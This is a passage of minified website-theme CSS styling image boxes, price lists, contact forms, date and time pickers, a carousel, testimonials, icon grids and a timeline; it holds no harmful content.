right:0; border-bottom-style:solid; border-bottom-width:5px; -webkit-transition:all .2s ease-out; transition:all .2s ease-out; z-index:1;}.image-boxes.image-boxes--4.kl-title_style_bottom:hover .imgboxes-border-helper { border-bottom-style:solid; border-bottom-width:10px;}.image-boxes.image-boxes--4.kl-title_style_bottom:hover .image-boxes-title { text-align:left; padding-bottom:25px;}.image-boxes.image-boxes--4.kl-title_style_bottom:hover .image-boxes-title:before {opacity:.5;}.image-boxes.image-boxes--4.kl-title_style_left .image-boxes-title { text-align:left; padding:0 20px 30px;}.image-boxes.image-boxes--4.kl-title_style_left .image-boxes-title:after { margin:initial; width:40px; margin-top:10px;}.image-boxes.image-boxes--4.kl-title_style_left:hover .image-boxes-title:after { width:80px;}.priceListElement {}.priceListElement > ul {list-style:none; margin:0; padding:0;}.priceListElement > ul > li {margin-top:5px; margin-bottom:5px; position:relative;}.priceListElement-itemMain {margin-bottom:10px;}.priceListElement-itemTitle,.priceListElement-itemPrice {font-size:14px; color:#333333; line-height:24px; font-weight:700; margin:0;}.priceListElement-itemPrice {color:#cd2122; text-align:right;}.priceListElement-itemDesc {font-size:12px; color:#333; }.priceListElement-itemLeft {float:left; margin-right:20px; width:38px;}.priceListElement-itemLeft + .priceListElement-itemRight {float:left; width:calc(100% - 58px); }.is-featured .priceListElement-itemLeft {border-left-width:5px; border-left-style:solid;}.priceListElement-imgTooltip {position:absolute; bottom:calc(100% + 20px); left:0; border:1px solid #cccccc; width:275px; background:#fff; padding:3px; box-shadow:0 12px 42px rgba(0,0,0,0.30); transition:all .15s ease-out; transform:translateY(20px) scale(.95); transform-origin:50% 100%; opacity:0; visibility:hidden; }.priceListElement > ul > li:hover .priceListElement-imgTooltip {transform:translateY(0) scale(1); opacity:1; visibility:visible;}.priceListElement-imgTooltip:after {content:''; position:absolute; left:50px; top:100%; border-top:15px solid #fff; border-right:15px solid transparent; }.priceListElement-dash--classic .priceListElement-itemMain {display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.priceListElement-dash--classic .priceListElement-itemTitle,.priceListElement-dash--classic .priceListElement-itemPrice {-webkit-box-flex:0; -webkit-flex:0 1 auto; -ms-flex:0 1 auto; flex:0 1 auto;}.priceListElement-dash--classic .priceListElement-dottedSeparator {-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto; margin-left:3px; margin-right:5px; margin-bottom:calc((24px - 14px) / 2);}.priceListElement-dash--separator > ul > li {padding-bottom:10px;}.priceListElement-dash--separator .priceListElement-itemTitle {float:left;}.priceListElement-dash--separator .priceListElement-itemPrice {float:right;}.priceListElement-dash--separator .priceListElement-dottedSeparator {display:none;}.priceListElement-dash--classic .priceListElement-dottedSeparator,.priceListElement-dash--separator > ul > li {background-image:-webkit-radial-gradient(circle closest-side, rgba(0,0,0,.2) 99%, transparent 1%); background-image:radial-gradient(circle closest-side, rgba(0,0,0,.2) 99%, transparent 1%); background-position:bottom; background-size:5px 3px; background-repeat:repeat-x;}.priceListElement-scheme--dark .priceListElement-itemTitle{color:#ececec;}.priceListElement-scheme--dark .priceListElement-itemDesc {color:#9c9c9c;}.priceListElement-scheme--dark.priceListElement-dash--classic .priceListElement-dottedSeparator,.priceListElement-scheme--dark.priceListElement-dash--separator > ul > li{ background-image:-webkit-radial-gradient(circle closest-side, rgba(255,255,255,.35) 99%, transparent 1%); background-image:radial-gradient(circle closest-side, rgba(255,255,255,.35) 99%, transparent 1%);}.offer-banners-link {margin-bottom:20px; display:block}.offer-banners.ob--resize-cover .offer-banners-img {background-size:cover; background-repeat:no-repeat; background-position:center;}.cf-elm .zn_field_valid .zn_form_input { outline:1px solid #00DF00; }.cf-elm .zn_field_not_valid .zn_form_input{ outline:1px solid red; }.cf-elm .zn_contact_captcha_text { margin-bottom:5px; display:block;}.cf-elm .zn_form_loading { opacity:0.5; }.cf-elm .zn_captcha_text { position:absolute; left:17px; padding:10px 15px; width:76px; }.cf-elm .zn_validate_captcha { padding-left:55px; }.cf-elm { position:relative; padding-top:10px; }.cf-elm-form > p { margin-bottom:0; }.cf-elm .submit:before { line-height:1; font-size:20px; font-style:normal; font-variant:normal; text-transform:none; -webkit-font-smoothing:antialiased; }.cf-elm input[type=text],.cf-elm input[type=password],.cf-elm textarea,.cf-elm select,.cf-elm input[type=email] {max-width:100%;margin-bottom:15px; }.cf-elm #contactResponse { overflow:hidden; }.cf-elm .contactBusy { position:absolute; top:0; bottom:0; left:0; right:0; display:none; }.cf-elm .progressContainer { height:35px; bottom:0; right:0; position:absolute; width:150px; }.cf-elm .zn_contact_ajax_response {width:100%; margin-bottom:20px; }.cf-label-notice {font-weight:normal; color:#C43A3A;}.cf-elm .zn_form_field input[type=checkbox] {display:inline;width:auto;}.cf-elm p.zn_checkbox {margin-bottom:0;}.cf-elm .zn_form_field input[type=checkbox] + label { position:relative; display:inline; left:12px; top:-2px; font-size:12px; }.cf-elm-form .form-control { font-size:13px;height:auto;outline:none; box-shadow:inset 1px 2px 0 rgba(0, 0, 0, 0.06); border:1px solid #D9D9D9; }.cf--dark .cf-elm-form .form-control { box-shadow:inset 1px 2px 0 rgba(0, 0, 0, 0.85); border-color:#262626; color:#ababab; background-color:#131313; }.cf-elm-form .kl-fancy-form-label {left:25px;}.cf-elm-form .kl-fancy-form .form-control { padding-left:10px }.cf-elm-form.cf--placeholders .kl-fancy-form .form-control { padding:15px; }.kl-fancy-form-inpwrapper {}.kl-fancy-form-col-wrapper { position:relative; }.kl-fancy-form-col-wrapper:not(:only-child) { float:left; }.cf-elm-form .kl-fancy-form-col-wrapper .kl-fancy-form-label {left:10px;}.kl-fancy-form-date-wrapper {}.kl-fancy-form-date-wrapper:not(:only-child) {width:70%;}.kl-fancy-form-date-wrapper:not(:only-child) .form-control{border-top-right-radius:0; border-bottom-right-radius:0; }.kl-fancy-form-time-wrapper {width:30%;}.kl-fancy-form-time-wrapper .form-control{border-top-left-radius:0; border-bottom-left-radius:0; }.ui-datepicker {width:17em; padding:.2em .2em 0; display:none; }.ui-datepicker .ui-datepicker-header {position:relative; padding:.2em 0; }.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next {position:absolute; top:2px; width:1.8em; height:1.8em; }.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover {top:1px; }.ui-datepicker .ui-datepicker-prev {left:2px; }.ui-datepicker .ui-datepicker-next {right:2px; }.ui-datepicker .ui-datepicker-prev-hover {left:1px; }.ui-datepicker .ui-datepicker-next-hover {right:1px; }.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span {display:block; position:absolute; left:50%; margin-left:-8px; top:50%; margin-top:-8px; }.ui-datepicker .ui-datepicker-title {margin:0 2.3em; line-height:1.8em; text-align:center; }.ui-datepicker .ui-datepicker-title select {font-size:1em; margin:1px 0; }.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year {width:49%; }.ui-datepicker table {width:100%; font-size:.9em; border-collapse:collapse; margin:0 0 .4em; }.ui-datepicker th {padding:.7em .3em; text-align:center; font-weight:bold; border:0; }.ui-datepicker td {border:0; padding:1px; }.ui-datepicker td span,.ui-datepicker td a {display:block; padding:.2em; text-align:right; text-decoration:none; }.ui-datepicker .ui-datepicker-buttonpane {background-image:none; margin:.7em 0 0 0; padding:0 .2em; border-left:0; border-right:0; border-bottom:0; }.ui-datepicker .ui-datepicker-buttonpane button {float:right; margin:.5em .2em .4em; cursor:pointer; padding:.2em .6em .3em .6em; width:auto; overflow:visible; }.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current {float:left; }.ll-skin-melon {font-size:14px; }.ll-skin-melon .ui-widget {font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif; background:#2e3641; border:none; border-radius:0; -webkit-border-radius:0; -moz-border-radius:0; }.ll-skin-melon .ui-datepicker {padding:0; }.ll-skin-melon .ui-datepicker-header {border:none; background:transparent; font-weight:normal; font-size:15px; }.ll-skin-melon .ui-datepicker-header .ui-state-hover {background:transparent; border-color:transparent; cursor:pointer; border-radius:0; -webkit-border-radius:0; -moz-border-radius:0; }.ll-skin-melon .ui-datepicker .ui-datepicker-title {margin-top:.4em; margin-bottom:.3em; color:#e9f0f4; }.ll-skin-melon .ui-datepicker .ui-datepicker-prev-hover,.ll-skin-melon .ui-datepicker .ui-datepicker-next-hover,.ll-skin-melon .ui-datepicker .ui-datepicker-next,.ll-skin-melon .ui-datepicker .ui-datepicker-prev {top:.6em; border:none; }.ll-skin-melon .ui-datepicker .ui-datepicker-prev-hover {left:2px; }.ll-skin-melon .ui-datepicker .ui-datepicker-next-hover {right:2px; }.ll-skin-melon .ui-datepicker .ui-datepicker-next span,.ll-skin-melon .ui-datepicker .ui-datepicker-prev span {color:#fff; width:1em; height:1em; overflow:hidden; position:relative; display:inline-block; font-family:'Glyphicons Halflings'; font-style:normal; font-weight:400; line-height:1em; -webkit-font-smoothing:antialiased; -moz-osx-font-smoothing:grayscale; display:block; margin:0; -webkit-transform:translate(-50%, -50%); -ms-transform:translate(-50%, -50%); transform:translate(-50%, -50%); }.ll-skin-melon .ui-datepicker .ui-datepicker-next span:before,.ll-skin-melon .ui-datepicker .ui-datepicker-prev span:before {display:block; line-height:1em; text-align:center; }.ll-skin-melon .ui-datepicker .ui-datepicker-next span:before {content:"\e258"; } .ll-skin-melon .ui-datepicker .ui-datepicker-prev span:before {content:"\e257"; }.ll-skin-melon .ui-datepicker table {margin:0; }.ll-skin-melon .ui-datepicker th {padding:1em 0; color:#ccc; font-size:12px; font-weight:normal; border:none; border-top:1px solid #3a414d; }.ll-skin-melon .ui-datepicker td {background:#4D4D4D; border:none; padding:0; }.ll-skin-melon td .ui-state-default {background:transparent; border:none; text-align:center; padding:.5em; margin:0; font-weight:normal; color:#efefef; font-size:12px; }.ll-skin-melon td .ui-state-highlight {background:rgba(0, 0, 0, 0.15); }.ll-skin-melon .ui-state-disabled{opacity:1; }.ll-skin-melon .ui-state-disabled .ui-state-default {color:#888; }.ll-skin-melon td .ui-state-active,.ll-skin-melon td .ui-state-hover {background:#2e3641; }.cf-elm-tp.ui-timepicker-wrapper {overflow-y:auto; height:150px; width:9em; outline:none; z-index:999999; margin:0;font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif; background:#2e3641; }.cf-elm-tp.ui-timepicker-wrapper.ui-timepicker-with-duration {width:13em; }.cf-elm-tp.ui-timepicker-wrapper.ui-timepicker-with-duration.ui-timepicker-step-30,.cf-elm-tp.ui-timepicker-wrapper.ui-timepicker-with-duration.ui-timepicker-step-60 {width:11em; }.cf-elm-tp .ui-timepicker-list {margin:0; padding:0; list-style:none; }.cf-elm-tp .ui-timepicker-duration {margin-left:5px; color:#888; }.cf-elm-tp .ui-timepicker-list:hover .ui-timepicker-duration {color:#888; }.cf-elm-tp .ui-timepicker-list li { padding:5px 0; cursor:pointer; white-space:nowrap; color:#FFF; list-style:none; margin:0; font-size:12px; line-height:1.6; text-align:center;}.cf-elm-tp .ui-timepicker-list li:not(:first-child) {border-top:1px solid rgba(255,255,255,0.2);}.cf-elm-tp li.ui-timepicker-selected,.cf-elm-tp .ui-timepicker-list li:hover,.cf-elm-tp .ui-timepicker-list .ui-timepicker-selected:hover {background:#4D4D4D; color:#fff; }.cf-elm-tp li.ui-timepicker-selected .ui-timepicker-duration,.cf-elm-tp .ui-timepicker-list li:hover .ui-timepicker-duration {color:#ccc; }.cf-elm-tp .ui-timepicker-list li.ui-timepicker-disabled,.cf-elm-tp .ui-timepicker-list li.ui-timepicker-disabled:hover,.cf-elm-tp .ui-timepicker-list li.ui-timepicker-selected.ui-timepicker-disabled {color:#888; cursor:default; }.cf-elm-tp .ui-timepicker-list li.ui-timepicker-disabled:hover,.cf-elm-tp .ui-timepicker-list li.ui-timepicker-selected.ui-timepicker-disabled {background:#f2f2f2; }@media only screen and (min-width :1200px){.kl-icarousel {height:680px;}.kl-icarousel-container {position:relative; top:50%; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%);}}.kl-icarousel {overflow:hidden;}.kl-icarousel__wrapper {width:490px; height:320px; }.kl-icarousel__slide,.kl-icarousel__img {width:480px; height:280px;}.kl-icarousel__title { text-align:start; color:#FFF; font-size:20px; line-height:1.3; font-weight:300; margin:0; opacity:0; -webkit-transition:opacity .2s ease-out .7s; transition:opacity .2s ease-out .7s; position:absolute; bottom:0; left:0; width:100%; padding:20px ;}.kl-icarousel__title span {position:relative;}.kl-icarousel__title:before {content:''; position:absolute; width:100%; height:150px; bottom:0; left:0; opacity:.5;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%, rgba(0,0,0,1) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,1)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%); }.kl-icarousel__slide.current .kl-icarousel__title {opacity:1;}.kl-icarousel-container {width:100%; padding:0 0 30px; }.kl-icarousel__wrapper {position:relative; margin:0; -webkit-transform-style:preserve-3d; transform-style:preserve-3d; -webkit-perspective:1000px; -o-perspective:1000px; -ms-perspective:1000px; perspective:1000px; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); -webkit-transform-origin:0 50%; -ms-transform-origin:0 50%; transform-origin:0 50%; }.kl-icarousel__slide {display:block; border-radius:2px; box-shadow:0 0 10px 5px rgba(0, 0, 0, 0.26); -webkit-transition:box-shadow .2s ease-out .7s; transition:box-shadow .2s ease-out .7s;}.kl-icarousel__slide.current {box-shadow:0 0 0 3px rgba(255, 255, 255, 0.5), 0 35px 10px -20px rgba(0,0,0,0.6); }.kl-icarousel__img { background-repeat:no-repeat; background-size:cover; background-position:center;}.kl-icarousel__link {display:block; position:relative;}.iCarouselNav {display:block; position:absolute; width:25px; height:25px;line-height:25px;z-index:999;opacity:0.9; cursor:pointer; color:#fff;font-family:'Glyphicons Halflings'; font-style:normal; font-weight:400; -webkit-font-smoothing:antialiased; -moz-osx-font-smoothing:grayscale;font-size:22px;text-align:center; transition:transform .2s ease-out;}#iCarouselNext:before { content:"\e080";}#iCarouselPrev:before { content:"\e079";}#iCarouselNext { right:20px; bottom:35px;}#iCarouselPrev { right:19px; bottom:59px;}.iCarouselNav:hover {opacity:1; transform:scale(1.2); color:#fff;}#iCarousel-preloader {position:absolute; z-index:1000; border-radius:3px; border:#000 1px solid; border-color:rgba(0,0,0,0.6); padding:0; width:150px; height:3px; }#iCarousel-preloader div {float:left; border-radius:3px; height:3px; background:#000; background:rgba(0,0,0,0.6); width:0px; }#iCarousel-timer {position:absolute; z-index:1000; border-radius:5px; cursor:pointer; }#iCarousel-timer div {border-radius:3px; }@media screen and (max-width:991px){}@media screen and (max-width:550px){.kl-icarousel__wrapper {-webkit-transform:scale(0.70) translateX(-50%);-ms-transform:scale(0.70) translateX(-50%);transform:scale(0.70) translateX(-50%); margin-top:-20px; }.icarousel_title {margin-top:0 !important;}}@media screen and (max-width:500px){.kl-icarousel__wrapper {-webkit-transform:scale(0.64) translateX(-50%);-ms-transform:scale(0.64) translateX(-50%);transform:scale(0.64) translateX(-50%); margin-top:-40px; }.icarousel_bullets {margin-top:-40px;}}@media screen and (max-width:450px){.kl-icarousel__wrapper {-webkit-transform:scale(0.56) translateX(-50%);-ms-transform:scale(0.56) translateX(-50%);transform:scale(0.56) translateX(-50%); }}@media screen and (max-width:401px){.kl-icarousel__wrapper {-webkit-transform:scale(0.51) translateX(-50%);-ms-transform:scale(0.51) translateX(-50%);transform:scale(0.51) translateX(-50%); margin-top:-60px; }.icarousel_bullets {margin-top:-40px;}}@media screen and (max-width:380px){.kl-icarousel__wrapper {-webkit-transform:scale(0.5) translateX(-50%);-ms-transform:scale(0.5) translateX(-50%);transform:scale(0.5) translateX(-50%); margin-top:-60px; }.icarousel_bullets {margin-top:-70px;}}@media screen and (max-width:320px){.kl-icarousel__wrapper {-webkit-transform:scale(0.41) translateX(-50%);-ms-transform:scale(0.41) translateX(-50%);transform:scale(0.41) translateX(-50%); }}.btn-element > span,.btn-element > i {vertical-align:middle; display:inline-block;}.btn-element > span + i {margin-left:10px}.btn-element > i + span {margin-left:10px}.tst-fader {margin-bottom:40px;}.tst-fader-list {margin:0; padding:0; list-style:none; position:relative;}.tst-fader .has-left-border {border-left:1px solid #e2e2e2; }.tst-fader-item {position:relative; padding:0 0 20px 100px}.tst-fader-item:after {content:'\201C'; position:absolute; top:-10px; left:30px; font-size:150px; color:#e2e2e2; line-height:1; font-family:tahoma;}.tst-fader-bqt {margin:0; padding:0; border:0; font:italic 20px/1.4 Georgia, Arial, sans-serif;overflow:hidden;}.tst-fader-bqt + .tst-fader-author-title {font-weight:normal; font-size:11px; font-style:italic;}.tst-fader-photo { width:30px; height:30px; }.tst-fader-author-title { float:left; margin:5px 0; }.tstfd--dark .tst-fader .has-left-border {border-left-color:#1D1D1D; }.tstfd--dark .tst-fader-item:after {color:#1D1D1D;}.tst-fader-controls {opacity:.2; -webkit-transition:opacity .15s ease-out; transition:opacity .15s ease-out;}.tst-fader-controls-arr {color:#ccc;}.tst-fader-controls-arr:hover {color:#aaa;}.tst-fader:hover .tst-fader-controls {opacity:1;}.grid-ibx {}.grid-ibx__item { float:left; text-align:center; padding-left:20px; padding-right:20px; position:relative; -webkit-backface-visibility:hidden; height:200px;}.grid-ibx--theme-light .grid-ibx__item {background-color:#f2f2f2;}.grid-ibx--theme-dark .grid-ibx__item {background-color:#0D0D0D;}.grid-ibx__item[onclick] {cursor:pointer;}.grid-ibx--cols-1 .grid-ibx__item {width:100%;}.grid-ibx--cols-2 .grid-ibx__item {width:50%;}.grid-ibx--cols-3 .grid-ibx__item {width:33.3333%;}.grid-ibx--cols-4 .grid-ibx__item {width:25%;}.grid-ibx--cols-5 .grid-ibx__item {width:20%;}.grid-ibx__item-inner {position:relative; top:50%; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%);}.grid-ibx__link {display:block; }.grid-ibx__title-wrp,.grid-ibx__icon-wrp,.grid-ibx__desc-wrp {margin-top:0; margin-bottom:20px;}.grid-ibx__title,.grid-ibx__desc {margin:0;}.grid-ibx__icon {font-size:60px; line-height:1; -webkit-transition:color .2s cubic-bezier(0.215, 0.610, 0.355, 1.000); transition:color .2s cubic-bezier(0.215, 0.610, 0.355, 1.000);}.grid-ibx__item:hover .grid-ibx__icon {color:#cd2122;}.grid-ibx--theme-light .grid-ibx__icon {color:#343434;}.grid-ibx--theme-dark .grid-ibx__icon {color:#CBCBCB;}.grid-ibx--style-lined-full {border-width:1px 0 0 1px;}.grid-ibx--style-lined-full .grid-ibx__item {border-width:0 1px 1px 0; }.grid-ibx--style-lined-full,.grid-ibx--style-lined-full .grid-ibx__item {border-color:rgba(0,0,0,0.1); border-style:solid;}.grid-ibx--theme-dark.grid-ibx--style-lined-full,.grid-ibx--theme-dark.grid-ibx--style-lined-full .grid-ibx__item {border-color:rgba(255,255,255,0.1); }.grid-ibx--style-lined-center,.grid-ibx--style-lined-center .grid-ibx__item {border-color:rgba(0,0,0,0.1); border-style:solid;}.grid-ibx--theme-dark.grid-ibx--style-lined-center,.grid-ibx--theme-dark.grid-ibx--style-lined-center .grid-ibx__item {border-color:rgba(255,255,255,0.1);}.grid-ibx--style-lined-center .grid-ibx__item {border-width:0 1px 1px 0; }.grid-ibx--style-lined-center.grid-ibx--cols-1 .grid-ibx__item:nth-child(1) { border-right-width:0; }.grid-ibx--style-lined-center.grid-ibx--cols-2 .grid-ibx__item:nth-child(2) { border-right-width:0; }.grid-ibx--style-lined-center.grid-ibx--cols-3 .grid-ibx__item:nth-child(3) { border-right-width:0; }.grid-ibx--style-lined-center.grid-ibx--cols-4 .grid-ibx__item:nth-child(4) { border-right-width:0; }.grid-ibx--style-lined-center.grid-ibx--cols-5 .grid-ibx__item:nth-child(5) { border-right-width:0; }.grid-ibx--style-lined-center .grid-ibx__row:last-child .grid-ibx__item { border-bottom-width:0; }.grid-ibx--style-lined-center {border:0;}.grid-ibx--style-lined-gradient .grid-ibx__item {margin-bottom:30px; margin-left:15px; margin-right:15px; position:relative; }.grid-ibx--style-lined-gradient.grid-ibx--cols-1 .grid-ibx__item {width:-webkit-calc(100% - 30px); width:calc(100% - 30px);}.grid-ibx--style-lined-gradient.grid-ibx--cols-2 .grid-ibx__item {width:-webkit-calc(50% - 30px); width:calc(50% - 30px);}.grid-ibx--style-lined-gradient.grid-ibx--cols-3 .grid-ibx__item {width:-webkit-calc(33.3333% - 30px); width:calc(33.3333% - 30px);}.grid-ibx--style-lined-gradient.grid-ibx--cols-4 .grid-ibx__item {width:-webkit-calc(25% - 30px); width:calc(25% - 30px);}.grid-ibx--style-lined-gradient.grid-ibx--cols-5 .grid-ibx__item {width:-webkit-calc(20% - 30px); width:calc(20% - 30px);}.grid-ibx--style-lined-gradient .grid-ibx__ghelper {position:absolute; top:0; left:0; width:100%; height:5px; border:1px solid rgba(0,0,0,0.2); border-bottom:0;border-radius:4px 4px 0 0; }.grid-ibx--theme-dark.grid-ibx--style-lined-gradient .grid-ibx__ghelper { border-color:rgba(255,255,255,0.2);}.grid-ibx--style-lined-gradient .grid-ibx__item:before,.grid-ibx--style-lined-gradient .grid-ibx__item:after {content:""; position:absolute; top:4px; width:1px; height:100%; background:-webkit-gradient(linear, left top, left bottom, color-stop(60%,rgba(0,0,0,0.2)), color-stop(100%,transparent)); background:-webkit-linear-gradient(top,rgba(0,0,0,0.2) 60%,transparent 100%); background:-webkit-linear-gradient(top, rgba(0,0,0,0.2) 60%, transparent 100%); background:linear-gradient(to bottom,rgba(0,0,0,0.2) 60%,transparent 100%); }.grid-ibx--theme-dark.grid-ibx--style-lined-gradient .grid-ibx__item:before,.grid-ibx--theme-dark.grid-ibx--style-lined-gradient .grid-ibx__item:after {background:-webkit-gradient(linear, left top, left bottom, color-stop(60%,rgba(255,255,255,0.2)), color-stop(100%,rgba(255,255,255,0))); background:-webkit-linear-gradient(top,rgba(255,255,255,0.2) 60%,rgba(255,255,255,0) 100%); background:-webkit-linear-gradient(top, rgba(255,255,255,0.2) 60%, rgba(255,255,255,0) 100%); background:linear-gradient(to bottom,rgba(255,255,255,0.2) 60%,rgba(255,255,255,0) 100%); }.grid-ibx--style-lined-gradient .grid-ibx__item:before {left:0; }.grid-ibx--style-lined-gradient .grid-ibx__item:after {right:0; }.grid-ibx--style-lined-gradient .grid-ibx__item:hover .grid-ibx__ghelper { border-color:#cd2122; border-bottom:0;}.grid-ibx--style-lined-gradient .grid-ibx__item:hover:before,.grid-ibx--style-lined-gradient .grid-ibx__item:hover:after { background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#cd2122), color-stop(100%,transparent)); background:-webkit-linear-gradient(top,#cd2122 0%,transparent 100%); background:-webkit-linear-gradient(top, #cd2122 0%, transparent 100%); background:linear-gradient(to bottom,#cd2122 0%,transparent 100%); }.grid-ibx--hover-shadow .grid-ibx__item {-webkit-transition:box-shadow .25s cubic-bezier(0.215, 0.610, 0.355, 1.000); transition:box-shadow .25s cubic-bezier(0.215, 0.610, 0.355, 1.000);}.grid-ibx--hover-shadow .grid-ibx__item:hover { box-shadow:0 40px 120px -20px rgba(0,0,0,0.6); z-index:1; }.grid-ibx--theme-dark.grid-ibx--hover-shadow .grid-ibx__item:hover { box-shadow:0 40px 120px -20px rgba(0,0,0,1); z-index:1; }.grid-ibx--hover-shadow.grid-ibx--style-lined-gradient .grid-ibx__item:hover {box-shadow:0 -10px 30px -10px rgba(0, 0, 0, 0.29); }.grid-ibx--hover-scale .grid-ibx__item { -webkit-transition:-webkit-transform .25s cubic-bezier(0.215, 0.610, 0.355, 1.000), background .15s cubic-bezier(0.215, 0.610, 0.355, 1.000); transition:transform .25s cubic-bezier(0.215, 0.610, 0.355, 1.000), background .15s cubic-bezier(0.215, 0.610, 0.355, 1.000); }.grid-ibx--hover-scale .grid-ibx__item:hover { -webkit-transform:scale3d(1.05,1.05,1); -ms-transform:scale3d(1.05,1.05,1); transform:scale3d(1.05,1.05,1); z-index:1; border-width:1px !important; border-radius:3px;}.grid-ibx--hover-scale.grid-ibx--style-lined-gradient .grid-ibx__item:hover {background:none; }.grid-ibx--hover-shadowscale .grid-ibx__item { -webkit-transition:-webkit-transform .25s cubic-bezier(0.215, 0.610, 0.355, 1.000), background .15s cubic-bezier(0.215, 0.610, 0.355, 1.000), box-shadow .25s cubic-bezier(0.215, 0.610, 0.355, 1.000); transition:transform .25s cubic-bezier(0.215, 0.610, 0.355, 1.000), background .15s cubic-bezier(0.215, 0.610, 0.355, 1.000), box-shadow .25s cubic-bezier(0.215, 0.610, 0.355, 1.000); }.grid-ibx--hover-shadowscale .grid-ibx__item:hover { -webkit-transform:scale3d(1.06,1.06,1); -ms-transform:scale3d(1.06,1.06,1); transform:scale3d(1.06,1.06,1); z-index:1; border-width:1px !important; background:#fff; box-shadow:0 40px 120px -20px rgba(0,0,0,0.6); border-radius:2px;}.grid-ibx--theme-dark.grid-ibx--hover-shadowscale .grid-ibx__item:hover { background:#000; box-shadow:0 40px 120px -20px rgba(0,0,0,0.9); }.grid-ibx--hover-shadowscale.grid-ibx--style-lined-gradient .grid-ibx__item:hover {box-shadow:0 -10px 30px -10px rgba(0, 0, 0, 0.29); background:none; }@media screen and (max-width:991px){.grid-ibx--cols-4 .grid-ibx__item,.grid-ibx--cols-5 .grid-ibx__item {width:33.3333%;}.grid-ibx--style-lined-gradient.grid-ibx--cols-4 .grid-ibx__item,.grid-ibx--style-lined-gradient.grid-ibx--cols-5 .grid-ibx__item {width:-webkit-calc(33.3333% - 30px); width:calc(33.3333% - 30px);}}@media screen and (max-width:767px){.grid-ibx--cols-3 .grid-ibx__item,.grid-ibx--cols-4 .grid-ibx__item,.grid-ibx--cols-5 .grid-ibx__item {width:100%;}.grid-ibx--style-lined-gradient.grid-ibx--cols-3 .grid-ibx__item,.grid-ibx--style-lined-gradient.grid-ibx--cols-4 .grid-ibx__item,.grid-ibx--style-lined-gradient.grid-ibx--cols-5 .grid-ibx__item {width:-webkit-calc(100% - 30px); width:calc(100% - 30px);}}@media screen and (max-width:550px){.grid-ibx--cols-2 .grid-ibx__item,.grid-ibx--cols-3 .grid-ibx__item,.grid-ibx--cols-4 .grid-ibx__item,.grid-ibx--cols-5 .grid-ibx__item {width:100% !important; float:none !important;}}.timeline-box:hover .date,.timeline-box:before {-webkit-transition:all 0.2s ease-out; transition:all 0.2s ease-out; }.timeline-bar { position:relative }.timeline-bar:before { position:absolute; content:''; width:1px; height:97%; background-color:rgba(0, 0, 0, 0.09); display:block; top:26px; left:50%; margin-left:-1px; z-index:0; }.timeline-box {background:#fff; border-radius:3px; margin:30px 30px 30px 0; padding:30px; position:relative;}.timeline-bar--right .timeline-box { margin:30px 0 30px 30px; }.timeline-edge {text-align:center;}.timeline-box,.timeline-box-date { box-shadow:0 2px 3px rgba(0, 0, 0, 0.05) }.timeline-edge-text {background:#fff; border-radius:3px; padding:0 10px; line-height:2;display:inline-block;}.timeline-box:hover:before {background-color:#cd2122;}.timeline-box-date {font-size:13px; font-weight:700; background:#fff; display:inline-block; padding:5px 10px; border-radius:2px; position:absolute; top:50%; margin-top:-14px; right:-100px; color:#787878;right:auto; white-space:nowrap; left:-webkit-calc(100% + 90px); left:calc(100% + 90px);}.timeline-box-title { font-weight:bold; }.timeline-bar--right .timeline-box-date {left:auto; right:calc(100% + 90px); right:-webkit-calc(100% + 90px); }.historic--dark.timeline-bar:before {background-color:rgba(255, 255, 255, 0.09);}.historic--dark .timeline-box {background:#000;}.historic--dark .timeline-edge-text {background:#000;}.historic--dark .timeline-box-date {background:#000; color:#cbcbcb;}@media (min-width:768px){.timeline-box:after {content:''; position:absolute; top:50%; right:-20px; border:10px solid transparent; border-left-color:#fff; margin-top:-10px;}.timeline-bar--right .timeline-box:after {left:-20px; right:auto; border-left-color:transparent; border-right-color:#fff;}.timeline-box:before {content:"\e109"; position:absolute; font-family:'Glyphicons Halflings'; font-size:18px; top:50%; right:-70px; background:#E5E5E5; color:#fff; width:50px; height:50px; margin-top:-25px; border-radius:50%; text-align:center; line-height:50px; box-sizing:content-box;}.timeline-bar--right .timeline-box:before {right:auto; left:-70px;}.historic--dark .timeline-box:after {border-left-color:#000; }.historic--dark .timeline-bar--right .timeline-box:after {border-right-color:#000;}.historic--dark .timeline-box:before {background:#121212;}}@media (max-width:767px){.timeline-bar--right .timeline-box-date ,.timeline-box-date {left:30%; right:30%; text-align:center; width:40%; top:-39px; padding:5px 0; }.timeline-box,.timeline-bar--right .timeline-box { margin:76px 0 }}.circle-text-box .wpk-circle-span {font-size:12px; font-weight:300; display:inline-block; width:60px; height:60px; line-height:60px; text-align:center; position:relative; color:#ffffff; -webkit-transition:all 0.2s cubic-bezier(0.680, 0, 0.265, 1); transition:all 0.2s cubic-bezier(0.680, 0, 0.265, 1);}.circle-text-box .wpk-circle-span > span { position:relative; z-index:1; }.circle-text-box .wpk-circle-span:after {content:''; position:absolute; left:0; top:0; display:inline-block; background-color:#cd2122; width:60px; height:60px; line-height:60px; border-radius:50%; -webkit-transition:all 0.2s cubic-bezier(0.680, 0, 0.265, 1); transition:all 0.2s cubic-bezier(0.680, 0, 0.265, 1);}.circle-text-box .wpk-circle-span { 